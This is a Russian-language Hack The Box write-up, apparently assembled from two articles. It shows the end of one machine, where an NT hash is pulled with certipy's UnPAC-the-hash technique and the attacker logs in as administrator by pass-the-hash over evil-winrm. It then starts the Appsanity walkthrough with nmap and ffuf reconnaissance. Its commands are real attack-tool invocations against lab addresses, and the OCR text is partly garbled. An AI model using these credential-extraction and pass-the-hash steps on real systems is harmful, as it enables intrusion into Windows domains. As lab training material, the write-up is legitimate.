

Имея сертификат пользователя, позволяющий пройти аутентификацию, можно получить NT-хеш пароля пользователя.

# **UnPAC the hash**

Суть техники UnPAC the hash в том, что, имея сертификат, позволяющий пользователю пройти аутентификацию, можно получить TGT-билет. В нем будет структура PAC\_CREDENTIAL\_INFO, а она содержит ключи NTLM. Так как в этих операциях задействован Kerberos, нам дополнительно требуется синхронизировать время с удаленным сервером. После получения TGT-билета и NTхеша вернем время обратно.

sudo ntpdate -s 10.10.11.236 certipy auth -pfx administrator.pfx -dc-ip 10.10.11.236 sudo ntpdate -s ntp.org



С полученным хешем подключаемся к серверу от имени администратора и забираем последний флаг.

 $evil$ -winrm  $-i$  10.10.11.236 -u administrator -H ae5064c2f62317332c88629e025924ef



Машина захвачена! Н



# Используем DLL Hijacking для повышения привилегий

В этом райтапе я покажу, как можно применять технику перехвата DLL для повышения привилегий в Windows. Но прежде мы атакуем веб-сайт и получим RCE через комбинацию из SSRF и уязвимости при загрузке файлов.



Наша цель — получение прав суперпользователя на машине Appsanity с учебной площадки Hack The Box. Уровень машины заявлен сложный.



# **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

# **РАЗВЕДКА**

Сканирование портов

Добавляем IP-адрес машины в /etc/hosts:

appsanity.htb 10.10.11.238

И запускаем сканирование портов.

# Справка: сканирование портов

Сканирование портов - стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта:



Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором - более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).



# Сканер нашел три открытых порта:

- $\cdot$  80 и 443 веб-сервер Microsoft IIS 10.0;
- 5985 служба удаленного управления WinRM.

На сервере всего одна точка входа - это веб-сервер. При этом, как отображено в выводе Nmap, происходит редирект на сайт http://meddigi.htb. Добавляем этот домен в /etc/hosts и идем смотреть сайт.

# 10.10.11.238 appsanity.htb meddigi.htb



Сразу же запускаем сканер поддоменов.

# Справка: сканирование веба с ffuf

Одно из первых действий при тестировании безопасности веб-приложения - это сканирование методом перебора каталогов, чтобы найти скрытую информацию и недоступные обычным посетителям функции. Для этого можно использовать программы вроде dirsearch и DIRB.

Я предпочитаю легкий и очень быстрый ffuf. При запуске указываем следующие параметры:

- $\cdot$  -u URL;
- $\overline{\cdot}$  w словарь;
- $-t -$ количество потоков;
- - н НТТР-заголовок.

Запускаем сканирование:

ffuf -u "https://meddigi.htb/" -H 'Host: FUZZ.meddigi.htb' -t 128 -w subdomains-top1million-110000.txt

[Status: 200, Size: 2976, Words: 1219, Lines: 57, Duration: 2284ms] portal Результат сканирования поддоменов

Спустя пару минут получаем еще один поддомен, который тоже добавляем B/etc/hosts.

### 10.10.11.238 appsanity.htb meddigi.htb portal.meddigi.htb



Теперь перейдем к анализу самих сайтов.

# **ТОЧКА ВХОДА**

Повышение привилегий на сайте

На первом сайте, в отличие от второго, есть возможность регистрации.



# Форма авторизации сайта meddigi.htb

Авторизовавшись на сайте, получаем страницу профиля, где есть несколько полей ввода и даже возможность отправить сообщение кому-то.



Но ничего интересного найти не удалось, поэтому вернемся в самое начало и просмотрим все запросы в **Burp History**. В глаза бросился параметр **Acctype** в запросе на авторизацию.

